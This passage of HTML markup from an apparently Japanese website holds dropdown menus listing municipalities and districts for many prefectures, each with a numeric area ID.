<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
